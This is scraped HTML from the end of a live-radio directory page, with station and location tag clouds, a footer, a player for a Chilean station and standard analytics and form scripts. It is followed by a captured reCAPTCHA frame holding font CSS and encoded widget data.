<a href="https://liveradio.world/radio/radio-voice-of-van-vanatsayn/" class="tag-cloud-link tag-link-7983 tag-link-position-22" style="font-size: 9.8691588785047pt;" aria-label="Radio Voice Of Van - Vanatsayn (1,109 items)">Radio Voice Of Van - Vanatsayn</a>
<a href="https://liveradio.world/radio/retro-fm-kuld/" class="tag-cloud-link tag-link-4398 tag-link-position-23" style="font-size: 9.4953271028037pt;" aria-label="Retro FM Kuld (1,012 items)">Retro FM Kuld</a>
<a href="https://liveradio.world/radio/rts-kolda-fm-92-2/" class="tag-cloud-link tag-link-10545 tag-link-position-24" style="font-size: 12.018691588785pt;" aria-label="RTS Kolda FM 92.2 (1,885 items)">RTS Kolda FM 92.2</a>
<a href="https://liveradio.world/radio/slbc-thendral-fm/" class="tag-cloud-link tag-link-11905 tag-link-position-25" style="font-size: 12.766355140187pt;" aria-label="SLBC Thendral FM (2,270 items)">SLBC Thendral FM</a>
<a href="https://liveradio.world/radio/soul-cafe-radio/" class="tag-cloud-link tag-link-15137 tag-link-position-26" style="font-size: 10.14953271028pt;" aria-label="Soul Cafe Radio (1,207 items)">Soul Cafe Radio</a>
<a href="https://liveradio.world/radio/sputnik-serbia/" class="tag-cloud-link tag-link-10628 tag-link-position-27" style="font-size: 12.859813084112pt;" aria-label="Sputnik Serbia (2,359 items)">Sputnik Serbia</a>
<a href="https://liveradio.world/radio/tubululu/" class="tag-cloud-link tag-link-16200 tag-link-position-28" style="font-size: 9.7757009345794pt;" aria-label="Tubululu (1,104 items)">Tubululu</a>
<a href="https://liveradio.world/radio/tuliza-fm/" class="tag-cloud-link tag-link-7901 tag-link-position-29" style="font-size: 15.009345794393pt;" aria-label="Tuliza FM - 92.4 FM (3,992 items)">Tuliza FM - 92.4 FM</a>
<a href="https://liveradio.world/radio/yumi-fm-93-0/" class="tag-cloud-link tag-link-9376 tag-link-position-30" style="font-size: 15.009345794393pt;" aria-label="Yumi FM 93.0 (4,015 items)">Yumi FM 93.0</a></section><section id="tag_cloud-2" class="widget sidebar-widget widget_tag_cloud"><h4 class="widget-title">Popular Locations</h4><div class="tagcloud"><a href="https://liveradio.world/location/argentina/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 16.025477707006pt;" aria-label="Argentina (534 items)">Argentina</a>
<a href="https://liveradio.world/location/athens-greece/" class="tag-cloud-link tag-link-2619 tag-link-position-2" style="font-size: 8.9808917197452pt;" aria-label="Athens (87 items)">Athens</a>
<a href="https://liveradio.world/location/australia/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 12.904458598726pt;" aria-label="Australia (240 items)">Australia</a>
<a href="https://liveradio.world/location/belgium/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 11.210191082803pt;" aria-label="Belgium (153 items)">Belgium</a>
<a href="https://liveradio.world/location/belgrade-serbia/" class="tag-cloud-link tag-link-4492 tag-link-position-5" style="font-size: 8.4458598726115pt;" aria-label="Belgrade (75 items)">Belgrade</a>
<a href="https://liveradio.world/location/bogota-colombia/" class="tag-cloud-link tag-link-1774 tag-link-position-6" style="font-size: 8.6242038216561pt;" aria-label="Bogotá (79 items)">Bogotá</a>
<a href="https://liveradio.world/location/brazil/" class="tag-cloud-link tag-link-53 tag-link-position-7" style="font-size: 19.859872611465pt;" aria-label="Brazil (1,434 items)">Brazil</a>
<a href="https://liveradio.world/location/buenos-aires-argentina/" class="tag-cloud-link tag-link-284 tag-link-position-8" style="font-size: 8pt;" aria-label="Buenos Aires (66 items)">Buenos Aires</a>
<a href="https://liveradio.world/location/canada/" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 15.222929936306pt;" aria-label="Canada (433 items)">Canada</a>
<a href="https://liveradio.world/location/chile/" class="tag-cloud-link tag-link-65 tag-link-position-10" style="font-size: 12.815286624204pt;" aria-label="Chile (235 items)">Chile</a>
<a href="https://liveradio.world/location/colombia/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 14.687898089172pt;" aria-label="Colombia (383 items)">Colombia</a>
<a href="https://liveradio.world/location/dominican-republic/" class="tag-cloud-link tag-link-82 tag-link-position-12" style="font-size: 8.8917197452229pt;" aria-label="Dominican Republic (84 items)">Dominican Republic</a>
<a href="https://liveradio.world/location/ecuador/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 9.515923566879pt;" aria-label="Ecuador (99 items)">Ecuador</a>
<a href="https://liveradio.world/location/france/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 17.898089171975pt;" aria-label="France (871 items)">France</a>
<a href="https://liveradio.world/location/germany/" class="tag-cloud-link tag-link-97 tag-link-position-15" style="font-size: 16.382165605096pt;" aria-label="Germany (589 items)">Germany</a>
<a href="https://liveradio.world/location/greece/" class="tag-cloud-link tag-link-100 tag-link-position-16" style="font-size: 13.43949044586pt;" aria-label="Greece (273 items)">Greece</a>
<a href="https://liveradio.world/location/hungary/" class="tag-cloud-link tag-link-112 tag-link-position-17" style="font-size: 10.140127388535pt;" aria-label="Hungary (117 items)">Hungary</a>
<a href="https://liveradio.world/location/india/" class="tag-cloud-link tag-link-114 tag-link-position-18" style="font-size: 13.528662420382pt;" aria-label="India (283 items)">India</a>
<a href="https://liveradio.world/location/indonesia/" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 11.656050955414pt;" aria-label="Indonesia (174 items)">Indonesia</a>
<a href="https://liveradio.world/location/ireland/" class="tag-cloud-link tag-link-118 tag-link-position-20" style="font-size: 9.2484076433121pt;" aria-label="Ireland (93 items)">Ireland</a>
<a href="https://liveradio.world/location/italy/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 16.471337579618pt;" aria-label="Italy (601 items)">Italy</a>
<a href="https://liveradio.world/location/london-united-kingdom/" class="tag-cloud-link tag-link-5526 tag-link-position-22" style="font-size: 11.923566878981pt;" aria-label="London (187 items)">London</a>
<a href="https://liveradio.world/location/lyon-france/" class="tag-cloud-link tag-link-2271 tag-link-position-23" style="font-size: 10.764331210191pt;" aria-label="Lyon (136 items)">Lyon</a>
<a href="https://liveradio.world/location/mexico/" class="tag-cloud-link tag-link-150 tag-link-position-24" style="font-size: 15.133757961783pt;" aria-label="Mexico (421 items)">Mexico</a>
<a href="https://liveradio.world/location/netherlands/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 15.044585987261pt;" aria-label="Netherlands (417 items)">Netherlands</a>
<a href="https://liveradio.world/location/new-york-united-states/" class="tag-cloud-link tag-link-6451 tag-link-position-26" style="font-size: 8.9808917197452pt;" aria-label="New York (87 items)">New York</a>
<a href="https://liveradio.world/location/nigeria/" class="tag-cloud-link tag-link-165 tag-link-position-27" style="font-size: 8pt;" aria-label="Nigeria (67 items)">Nigeria</a>
<a href="https://liveradio.world/location/paris-france/" class="tag-cloud-link tag-link-2308 tag-link-position-28" style="font-size: 13.707006369427pt;" aria-label="Paris (294 items)">Paris</a>
<a href="https://liveradio.world/location/peru/" class="tag-cloud-link tag-link-173 tag-link-position-29" style="font-size: 8.6242038216561pt;" aria-label="Peru (79 items)">Peru</a>
<a href="https://liveradio.world/location/philippines/" class="tag-cloud-link tag-link-174 tag-link-position-30" style="font-size: 8pt;" aria-label="Philippines (67 items)">Philippines</a>
<a href="https://liveradio.world/location/poland/" class="tag-cloud-link tag-link-175 tag-link-position-31" style="font-size: 11.656050955414pt;" aria-label="Poland (173 items)">Poland</a>
<a href="https://liveradio.world/location/portugal/" class="tag-cloud-link tag-link-176 tag-link-position-32" style="font-size: 11.923566878981pt;" aria-label="Portugal (187 items)">Portugal</a>
<a href="https://liveradio.world/location/romania/" class="tag-cloud-link tag-link-181 tag-link-position-33" style="font-size: 10.675159235669pt;" aria-label="Romania (134 items)">Romania</a>
<a href="https://liveradio.world/location/rome-italy/" class="tag-cloud-link tag-link-3220 tag-link-position-34" style="font-size: 8.2675159235669pt;" aria-label="Rome (71 items)">Rome</a>
<a href="https://liveradio.world/location/russia/" class="tag-cloud-link tag-link-182 tag-link-position-35" style="font-size: 14.955414012739pt;" aria-label="Russia (409 items)">Russia</a>
<a href="https://liveradio.world/location/spain/" class="tag-cloud-link tag-link-204 tag-link-position-36" style="font-size: 18.522292993631pt;" aria-label="Spain (1,026 items)">Spain</a>
<a href="https://liveradio.world/location/switzerland/" class="tag-cloud-link tag-link-210 tag-link-position-37" style="font-size: 10.585987261146pt;" aria-label="Switzerland (131 items)">Switzerland</a>
<a href="https://liveradio.world/location/sao-paulo-sp-brazil/" class="tag-cloud-link tag-link-1322 tag-link-position-38" style="font-size: 9.6050955414013pt;" aria-label="São Paulo SP (101 items)">São Paulo SP</a>
<a href="https://liveradio.world/location/thailand/" class="tag-cloud-link tag-link-216 tag-link-position-39" style="font-size: 8.0891719745223pt;" aria-label="Thailand (68 items)">Thailand</a>
<a href="https://liveradio.world/location/turkey/" class="tag-cloud-link tag-link-223 tag-link-position-40" style="font-size: 13.261146496815pt;" aria-label="Turkey (261 items)">Turkey</a>
<a href="https://liveradio.world/location/united-kingdom/" class="tag-cloud-link tag-link-229 tag-link-position-41" style="font-size: 17.363057324841pt;" aria-label="United Kingdom (755 items)">United Kingdom</a>
<a href="https://liveradio.world/location/united-states/" class="tag-cloud-link tag-link-230 tag-link-position-42" style="font-size: 22pt;" aria-label="United States (2,529 items)">United States</a>
<a href="https://liveradio.world/location/uruguay/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 10.140127388535pt;" aria-label="Uruguay (116 items)">Uruguay</a>
<a href="https://liveradio.world/location/venezuela/" class="tag-cloud-link tag-link-235 tag-link-position-44" style="font-size: 8.8917197452229pt;" aria-label="Venezuela (84 items)">Venezuela</a>
<a href="https://liveradio.world/location/istanbul-turkey/" class="tag-cloud-link tag-link-5283 tag-link-position-45" style="font-size: 9.3375796178344pt;" aria-label="İstanbul (94 items)">İstanbul</a></div>
</section>
	</aside><!-- #secondary -->

	</div><!-- #content -->
</div><!-- .container -->
<footer id="colophon" class="site-footer">

	<p class="site-info">

		<span class="footer-copyright">
			&copy; 2025. All Rights Reserved.
		</span>

	</p><!-- .site-info -->
	

	<nav id="site-navigation" class="footer-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement" role="navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16273"><a href="https://liveradio.world/">Home</a></li>
<li id="menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16274"><a rel="privacy-policy" href="https://liveradio.world/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16354"><a href="https://liveradio.world/dmca/">DMCA</a></li>
<li id="menu-item-16462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16462"><a href="https://liveradio.world/contact/">Contact</a></li>
<li id="menu-item-16879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879"><a href="https://liveradio.world/add-station/">Add Station</a></li>
</ul></div>	</nav><!-- #site-navigation -->
</footer><!-- #colophon -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/liveradio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="main-player-wrapper">
				<div class="row">
					<div class="col-md-12">
						<div class="station-player-wrapper">
							<div class="station-player d-md-block">
								<div class="playericon"><i class="far fa-play-circle play-station"></i></div>
							</div>
							<div class="station-player d-none d-md-block">
								<audio id="hidden-player" class="player" playsinline controls autoplay><source src="http://104.236.248.181:9382/;">Your browser does not support the audio element.</audio>
							</div>
							<div class="station-info">
								<h4 class="station-name" id="station-name">Radio Javiera</h4>
								<div class="station-locations">
									<div class="card-chip"><a href="https://liveradio.world/location/chile/">Chile</a><a href="https://liveradio.world/location/san-javier-chile/">San Javier</a></div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!-- <script type="text/javascript">
				jQuery(document).ready(function () {
					const players = Plyr.setup('.player', {
						controls: ['play', 'mute', 'volume'],
					});
				});
			</script> -->
					<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
		
<!-- No Concat CSS core-block-supports-duotone => Maybe Not Static File  -->
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/awesome-radio/assets/jquery.validate.js" id="alr_validate_js-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/awesome-radio/assets/additional-methods.js" id="alr_validate_additional_methods_js-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/awesome-radio/assets/alr_scripts.js" id="alr_js-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/liveradio.world\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBSgEVAAAAAIfngoeOydbN-Dh1xHpLJhvdUjvG" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://liveradio.world/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcBSgEVAAAAAIfngoeOydbN-Dh1xHpLJhvdUjvG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://liveradio.world/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"165389003\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"liveradio.world\",\"arch_tax_location\":\"san-javier-chile\",\"arch_results\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "165389003", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28c48fc08ebe4ebb94678284e1c193c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBSgEVAAAAAIfngoeOydbN-Dh1xHpLJhvdUjvG&co=aHR0cHM6Ly9saXZlcmFkaW8ud29ybGQ6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xll4uavi6fdr
body_size: 44880
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="bEz3XCYFDv9vanvfh16RhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="bEz3XCYFDv9vanvfh16RhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bEz3XCYFDv9vanvfh16RhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fcKxTMOGGMKrwpLCtMO/ZFFQw488w5UKwqHCjkrCksK8EMO9w6vDtiQbwqFdwpNzwp1/wqzDulLDhE7CoXtuw7LCvcOFwo3Dl07CpMOCw7vDuV/CoxzCoynDgMOVQ0bDuCbDusOgwp3CocKkPsKPf8K/AMO/JcOsw4TCvsOswpXCmk8ZMDQ9ZnBCScKvGMOtw4zDl8OrwopMwr3DrWIEK8KORQpjO8OLaGJWw7YCwr8/[base64]/[base64]/[base64]/DvsKBw5kZFwsQTMKJw7o7w6HCgjc/wqAfXcOmw7E5wqIxGMOHV8KAw5LDtcKicMKCwqEPw6LDtcKFLAkHFMKnMCbCr8OYwplrw6NbwokQwrzDmsOndcK6w57Cp8K/wokvc2rDqcKTw5LCpcK2CjBIw5bDv8KhGVTCosO5wojDgcONw7PCpsOTw4MMw4vCuMK2ecOkWMO2BAPDm1PClsKrcC/Ch8OGwoHDh8O3G0YdK3Qnw59VwrRpw6ZXwp52MFPChGTDuiPCkFkXS8ObMQwjwoEJwo3DjTzClsOMwrBoQMKTUSzDuzPChsKWbULCnW/ClSEsScOqYmEoYWjDiMOVw6UUwrM/bcKswoTCs0/Dv8O3w7kHwqbCtFXDljIBRzrCsH0sT8KtEcKwDcOZcsOUEMO1Zk/DlsKCOcOaw7HDnMKMFsK0wqV/V23ClVHDpA7CqcOuw6l9PUnCsxnCuwZWwpRxwq52w4FkRDB9wrY1GsO7w7RkwoBuAW/CusOqw4rDr8KtwognYy/DtjRuHsOGfMObw60IwpzDt8OTH8OOw4nDtWLDmS7Cin7Cg37DmMK6PCjDqDxREkLCgsOBwqrDtcKRwrDCnsKDwofDkgZPUBR5wr3DhyE/YlwkFmNqQsOIwqTCoB4KwqjDnRRhwqZyYsK/NcOZwpLCn8OYdgnDu8KNVngrwobDkMOwRBUtw7dMRcOcwqvDn8OCwpUQw5Fdw6/Cl8KnKsOzBk8Da8OCwoYiwobCjMKNUcOnwrfDinbDtMKGYsKkYcKCw51aw7fDrxJZw6LDnsO8w6fDiWzCjsOvb8K6MERiBhkNUSZlw6VYXsKrL8OtwpLDu8Otw4XDnQHDlsOrNGTCqHfCucOBwpJyMmcSwotCw7Jpw7/ChsO/w67Di8KMc8OjLWAmw5lTwp0Ow4dOw5PDp8OKLhnCvsK+PVfDlGnDsx3ChcOfwrzCncKfX8K3UMOpw4QwAcKWCsODw68HJiXDnV7Du8Kgw5jDlAVBCcOtw6EGVCMQQTt1w7HCrQjCr2MoblHDjEfCp8KAw6bDn8OUw7LDr2Z3wq/[base64]/wq1Cw6knfADCv8K7wowUwodVMm0vw5Q1GcOHw4XDkwllFcOmf8KqG8KJw4rDrMOxKsKcIsKBw5nCjRvDnmfDvyHCuMKywovCucKbF3/[base64]/dG/[base64]/wp/CgxHCu2fCoQpHwoXCkMK/wojCgh0LBMOHwq8Edg9cwqAMwrt3CsK3wqV0wpZXKCkhwp5sTMKlw7DDosOzw6gEKMO1w6nDosO7wqkvPxzCqcKDacK5YnXDqzoewo/DlyTCvwR+wpXCj8OcKsKyGC/CpcKqwoUAAsOnw7PDlwAAwrEiEcOiYMOAw6DDk8O0DMKkwqkDKMO/HMKaC0p0w5XCvjHDr2fDlTnCoiDChiB9VlIsZEpNwpzDqsO3wqNdDMOjecKxw4nCgmvDu8K1w7AzPcKsI0lhw7x+w40aGsKvFwciwrBxMsKvWMOafwfChzogVsOqc2vDtWphDcOQN8OwwoAUScONSsOeM8Ofw4NtCRUtaz/CiRDCjzvDrWZlF3/CtsKHwp/DhsOyMj/CkSfCvMO+w7DDkxvDk8OJw79eYw3CtgZucnrChMKJUkZ